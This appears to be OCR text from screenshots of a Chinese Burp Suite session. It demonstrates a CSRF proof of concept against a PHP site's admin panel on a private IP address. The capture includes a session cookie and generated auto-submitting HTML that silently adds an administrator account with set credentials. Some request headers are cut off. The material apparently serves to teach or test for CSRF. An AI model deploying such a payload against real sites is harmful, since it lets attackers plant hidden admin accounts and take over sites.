 CSRF PoC生成器
请求: http://192.168.3.11:82
选项
美化 Raw Hex MarkInfo
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=amduhqu10s1or9p309bg2vplo7
13 Connection: keep-alive
14
15 A_login=adminsese&A_pwd=adminsese&A_head=nopic
Search
CSRF技术:
从请求功能中自动选择
URL编码表单
多部分表单(Multipart form)
纯文本表格
跨域XHR（仅限最新浏览器）
包含自动提交脚本
Inspector
CSRF HTML:
5 <input type="hidden" name="A&#95;login" value="adminsese" />
6 <input type="hidden" name="A&#95;pwd" value="adminsese" />
7 <input type="hidden" name="A&#95;head" value="nopic&#46;png" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
3
去掉这一个提交框
Search
0高亮
重新生成
用浏览器测试
复制HTML
关闭
后台管理 / 管理员管理
管理员列表
admin
全选 删除所选 新增管理员
新增管理员
管理员帐号 admin123
管理员密码 admin123
管理员头像
默认图片
1
nopic.png
权限设置 后台首页 → 后台首页
系统设置 → 基本设置 VIP会员设置 模板管理
友链管理 菜单设置
美化 Raw Hex MarkInfo
1 POST /admin/admin.php?action=add HTTP
2 Host: 192.168.3.11:82
3 Content-Length: 50
Requested-With: XMLHttpRequest
er-Agent: Mozilla/5.0 (Windows NT 1
KHTML, like G
rome/133.0.0.0 Safari/537.36
cept: */*
ntent-Type: application/x-www-form-
-8
igin: http://192.168.3.11:82
ferer: http://192.168.3.11:82/admin
cept-Encoding: gzip, deflate, br
cept-Language: zh-CN,zh;q=0.9
okie: PHPSESSID=amduhqu10s1or9p309b
nnection: keep-alive
发送到Organizer Ctrl+O
插入Collaborator payload
通过浏览器请求
扩展
相关工具(Engagement tools)
修改请求方法
修改body编码
复制 Ctrl+C
复制网址
复制为 curl 命令（bash）
复制到文件
从文件粘贴
保存条目
不拦截请求
拦截
转换选中内容
搜索引用
发现内容
计划任务
生成CSRF PoC
2